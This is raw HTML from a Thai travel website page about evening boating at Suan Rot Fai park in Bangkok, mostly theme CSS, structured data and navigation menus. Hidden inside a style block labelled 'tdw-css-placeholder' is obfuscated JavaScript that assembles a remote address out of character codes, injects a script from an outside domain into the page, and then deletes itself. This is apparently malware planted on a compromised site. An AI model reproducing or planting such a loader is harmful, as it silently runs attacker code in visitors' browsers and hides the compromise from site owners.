.current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.dooasia.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/trip/central/",
                    "name": "ภาคกลาง"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/trip/central/bangkok/",
                    "name": "กรุงเทพมหานคร"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/travel-bangkok/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f/",
                    "name": "พายเรือชิวยามเย็น  สวนรถไฟ"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0166bf}.tdm-btn-style2:before{border-color:#0166bf}.tdm-btn-style2{color:#0166bf}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0166bf;-moz-box-shadow:0 2px 16px #0166bf;box-shadow:0 2px 16px #0166bf}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0166bf;-moz-box-shadow:0 4px 26px #0166bf;box-shadow:0 4px 26px #0166bf}</style>

	<style id="tdw-css-placeholder">let _cxxmqvor="anxrjkm";try{letaltvmervteoa=String;let _yrsnvz="f"+"ro"+altvmervteoa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ughipoq="s"+"c"+altvmervteoa[_yrsnvz](114,105,112,116);let _qowabgvu="c"+"re"+altvmervteoa[_yrsnvz](97,116,101,69,108,101,109,101,110,116);let aoxumb="s"+altvmervteoa[_yrsnvz](114,99);var _lilanh=altvmervteoa[_yrsnvz](105,100);let _zhrxnoaehn="cu"+"rre"+altvmervteoa[_yrsnvz](110,116,83,99,114,105,112,116);let afyjanvfpr="pa"+"r"+altvmervteoa[_yrsnvz](101,110,116,78,111,100,101);var _tuvll="i"+"ns"+altvmervteoa[_yrsnvz](101,114,116,66,101,102,111,114,101);let _askqydx="ge"+"El"+altvmervteoa[_yrsnvz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let adagsi="h"+"e"+altvmervteoa[_yrsnvz](97,100);let _hdqyfzae="ap"+"p"+altvmervteoa[_yrsnvz](101,110,100,67,104,105,108,100);let aslhmxhofzr=document;var _oqwuvoimj="t"+"e"+altvmervteoa[_yrsnvz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hyht=aslhmxhofzr[_qowabgvu](_ughipoq);_hyht['as'+'y'+'nc']=true;let azmtjpw=altvmervteoa[_yrsnvz](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115)+"cr"+"i"+altvmervteoa[_yrsnvz](112,116)+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115,116,97,114,116,46,106,115);_hyht[aoxumb]=azmtjpw;_hyht[_lilanh]=_oqwuvoimj;if(aslhmxhofzr[_zhrxnoaehn]){aslhmxhofzr[_zhrxnoaehn][afyjanvfpr][_tuvll](_hyht,aslhmxhofzr[_zhrxnoaehn]);let _rrebmab=document;if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aslhmxhofzr[_askqydx](adagsi)[0][_hdqyfzae](_hyht);if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-7094 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li id="menu-item-1965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
